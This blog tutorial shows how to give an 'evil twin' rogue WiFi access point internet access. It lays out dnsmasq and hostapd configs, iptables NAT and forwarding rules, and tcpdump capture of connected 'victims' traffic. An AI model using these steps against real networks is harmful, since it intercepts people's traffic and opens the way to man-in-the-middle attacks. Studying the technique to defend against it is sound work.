We’re back with another Evil Twin attack tutorial. This time, we’re going to be building off my last post by adding internet access to the evil twin. So, if you haven’t read it and followed along, do that first before moving on to this post.
With internet access provided to our evil twin, we’re finally going to be able to weaponize it! We’ll be able to capture and manipulate all of the traffic our clients create while browsing the internet, turning our harmless base access point from part one into a real evil twin.
What you’ll need
Before we get started, we need a few things in addition to what we needed when we set up our base:
- A network card connected to the internet (can be wired or wireless)
- A WiFi card to serve as our access point
iptablesfor forwarding client traffic to the internet- Wireshark/
tcpdumpfor monitoring/capturing traffic
For my setup, I’m running Kali Linux inside of Virtual Box. I have an external WiFi USB adapter that will work as my access point and a virtual interface Virtual Box provides to give me internet access.
If you’re running Linux, iptables shouldn’t be too difficult to install on your own and it might even come preinstalled.
Setup
These steps should already be familiar with you by now, so I’m going to run through them pretty quickly without much explanation.
First, we’ll configure dnsmasq by creating a config file with the following:
interface=wlan0
dhcp-range=192.168.1.10,192.168.1.100,255.255.255.0,8h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
Next up is the hostapd config file:
interface=wlan0
driver=nl80211
ssid=test1234
bssid=AA:BB:CC:DD:12:34
hw_mode=g
channel=8
macaddr_acl=0
ignore_broadcast_ssid=0
And finally, we use ifconfig and route to setup our wireless interface as our WiFi router:
sudo ifconfig wlan0 192.168.1.1 netmask 255.255.255.0
sudo route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
Now, we’re ready to give our victims internet so they can actually use our evil twin.
Providing Internet Access
iptables is an advanced firewall that allows you to create all sorts of rules for packets going into and out of your system. It’s a fantastic tool to add to your kit (especially if you’re interested in blue teaming) as it can run on pretty much any Linux system you come across. So, I highly recommend you read up on it.
We’re going to use iptables to forward client traffic from our wireless interface to our internet-connected interface, and back to our clients.
If that sounds complicated, you can think of it as setting up our wireless interface to be a wireless router, while our internet interface is going to be our modem. Only this is all done with software!
First, we need to tell iptablesto clear out any prexisting rules that might cause conflicts:
sudo iptables -FNow, we’ll create a NAT entry for our internet-connected interface (mines eth0):
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADEIf you’re unfamiliar with Network Address Resolution Protocol (NAT), it’s basically the way larger public IP addresses get translated into local addresses (like your 192.168.0‘s or 10.0.1.‘s). We need our internet interface to do this so it can send the right internet traffic back to the right victim.
Next up is creating a rule that will forward traffic from the wireless interface to the internet-connected interface:
sudo iptables -A FORWARD -i wlan0 -o eth0 -j ACCEPTNow traffic can be forwarded to the internet, but we also need to create a rule to send that traffic from the internet back to victims:
sudo iptables -A FORWARD -i eth0 -o wlan0 -j ACCEPTWe’re all done creating rules with iptables. However, IP forwarding may not be enabled by default. We can enable it with:
sudo sysctl -w net.ipv4.ip_forward=1Ok! Our victims should now be able to connect to the internet just as one would suspect when connecting to WiFi.
Running the attack
We’re all set up. All that is left to do is fire up our access point. This should be familiar to you.
First, run dnsmasq:
dnsmasq -d -C dnsmasq.confThen, run hostapd:
hostapd hostapd.confOur access point is now running. When you connect you should have internet. If not, make sure to check your logs. You may also have to temporarily disable any firewall you might have in addition to iptables so that there aren’t any conflicts.
Capturing Traffic
Victim traffic is flowing through our computer but we aren’t able to see any of it. That’s because we aren’t capturing it or running any sort of monitoring software.
I personally like to capture traffic and save it to a file, then go back over it with a monitoring tool like Wireshark.
With my evil twin running in the background, I’ll run tcpdump on my internet-connected interface:
sudo tcpdump -i eth0 -w captured.pcapWhen I’ve captured enough traffic, I’ll shut down my access point and tcpdump, and open up the capture file in Wireshark:

Just by viewing some of the DNS traffic generated from our connected victim, we can see that they are most likely running an Apple device and has visited samhilliardblog.com. Definitely an intellectual and a sexy person!
The advantage of running a tool like tcpdump instead of using Wireshark as a sniffer is that it is easier to script command line tools. Plus, it’s faster and more lightweight, allowing it to run on smaller, lower-power devices like a Raspberry Pi.
So, get used to command-line tools if you haven’t already! You’re a hacker for crying out loud!
Conclusion
Congratulations! You’ve successfully turned your base access point into a powerful weapon. I know it doesn’t seem like it, but putting yourself between a victim and their internet connection opens the door to a range of attacks beyond just monitoring their traffic. Maybe more on that in an article (or series) exclusively about MITM attacks.
Anyways, that’s it for this evil twin tutorial. Try scripting this process on your own and check out my repo for example scripts you can follow along to. Stay tuned for more evil twin content coming soon!